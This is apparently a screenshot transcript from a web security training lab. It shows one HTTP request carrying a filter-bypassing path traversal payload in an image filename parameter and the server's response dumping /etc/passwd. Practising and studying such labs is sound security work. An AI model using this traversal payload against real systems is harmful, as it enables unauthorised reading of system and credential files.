 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//....//etc/passwd HTTP/2
2 Host: 0ab00018035da5dc80c93f4c004f00da.web-security-academy.net
3 Cookie: session=t6kspyk1qveLFFi3CM3KzA8wtKw4CJ2W
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab00018035da5dc80c93f4c004f00da.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47